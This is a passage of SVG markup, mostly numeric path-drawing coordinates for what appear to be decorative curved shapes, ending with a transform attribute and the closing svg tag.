0,1-3.009,2.3,6.6,6.6,0,0,1-1.559.5c0.211-.414.421-0.829,0.639-1.24,0.107-.2.193-0.387,0.268-0.564a9.1,9.1,0,0,0,.8-1.258,0.2,0.2,0,0,0,.1.038,1.235,1.235,0,0,0,.731-0.177c-0.078.125-.155,0.258-0.234,0.4a4.642,4.642,0,0,1-.79.955c-0.288.308-.495,0.678-0.766,1-0.12.143,0.071,0.347,0.2,0.21,0.266-.279.468-0.6,0.725-0.889a8.658,8.658,0,0,0,.74-0.779,5.571,5.571,0,0,0,.376-0.712,4.658,4.658,0,0,1,.626-0.881,6.632,6.632,0,0,1,.51-0.441c0.064-.048.122-0.1,0.184-0.148-0.2.327-.387,0.662-0.6,0.964-0.5.693-1.085,1.3-1.536,2.027a0.18,0.18,0,0,0,.308.187c0.431-.691.991-1.267,1.468-1.921a15.309,15.309,0,0,0,1.077-1.9q0.246-.247.489-0.5A1.33,1.33,0,0,1,108.34,29.281Zm-15.52-.166A29.523,29.523,0,0,1,88.941,33.4c-0.716.654-1.4,1.313-2.142,1.939a2.39,2.39,0,0,0-.889,1.055,0.114,0.114,0,0,0,.188.113,15.276,15.276,0,0,1,1.722-1.244c0.777-.673,1.5-1.447,2.233-2.168a12.629,12.629,0,0,0,2.9-3.9A0.08,0.08,0,0,0,92.82,29.115Zm-8.508,5.176a22.925,22.925,0,0,0,.4-4.639,0.13,0.13,0,0,0-.26,0c-0.028,1.509-.511,3.148-0.24,4.639A0.052,0.052,0,0,0,84.312,34.291Zm4.625,1.071a22.4,22.4,0,0,0-.866,2.392,5.544,5.544,0,0,1-.977,2.259c-0.057.048,0.016,0.129,0.074,0.1a2.484,2.484,0,0,0,.846-1.369c0.416-1.071.682-2.193,1.157-3.24C89.246,35.341,89.011,35.2,88.937,35.362Zm-2.551,2.811a2.722,2.722,0,0,0-.313,1.059,0.106,0.106,0,0,0,.208.029,5.483,5.483,0,0,1,.329-0.952C86.683,38.154,86.458,38.017,86.386,38.173ZM101.409,13.7c0.135,0.859.233,1.725,0.383,2.582a0.043,0.043,0,0,0,.084,0,8,8,0,0,0-.234-2.648,8.675,8.675,0,0,0-.683-2.7,0.1,0.1,0,0,0-.166.1A8.352,8.352,0,0,1,101.409,13.7Zm0.155,5.708c0.192-1.924-.386-3.875-0.565-5.781-0.015-.162-0.261-0.164-0.247,0,0.163,1.931.473,3.859,0.712,5.781A0.05,0.05,0,0,0,101.564,19.411Zm-0.893.41c0.071,0.739.021,1.52,0.153,2.248a0.053,0.053,0,0,0,.1,0,10.444,10.444,0,0,0-.409-4.51,0.126,0.126,0,0,0-.243.07A17.417,17.417,0,0,1,100.671,19.821Zm-0.754,4.326a0.055,0.055,0,0,0-.014.106c1.023,0.435.07-4.342-.039-4.708a0.111,0.111,0,0,0-.214.061C99.741,19.925,100.618,24.1,99.917,24.147Zm-0.374.55a10.89,10.89,0,0,0-.287-2.478c-0.021-.18-0.3-0.181-0.274,0,0.1,0.83.258,1.646,0.352,2.478A0.1,0.1,0,0,0,99.542,24.7Zm19.843,1.7a0.864,0.864,0,0,0,.584.821,21.8,21.8,0,0,0,2.921.587c1.016,0.151,8.122,1.114,14.373,1.29s12.5,0.167,20.215-.235,14.252-1.312,18.7-1.408a56.491,56.491,0,0,0,7.361-.352c0.355-.166.627-0.35,0.351-0.7a1.763,1.763,0,0,0-1.4-.352c-0.557,0-6.27.049-12.62,0.587s-7.345.683-12.62,1.056a166.5,166.5,0,0,1-19.748.117c-6.325-.4-15.438-1.837-16.827-1.877S119.516,26.11,119.385,26.4ZM3.066,28.743a0.866,0.866,0,0,1,.585-0.822,21.822,21.822,0,0,1,2.924-.587c1.017-.151,8.129-1.115,14.385-1.292s12.508-.167,20.233.235S55.456,27.59,59.9,27.686a56.533,56.533,0,0,1,7.368.352c0.355,0.166.628,0.351,0.351,0.7a1.765,1.765,0,0,1-1.4.352c-0.558,0-6.275-.049-12.631-0.587s-7.351-.683-12.631-1.057a166.612,166.612,0,0,0-19.765-.117c-6.33.4-15.45,1.839-16.841,1.879S3.2,29.035,3.066,28.743Z" transform="translate(-2.969 -2)"/>
</svg>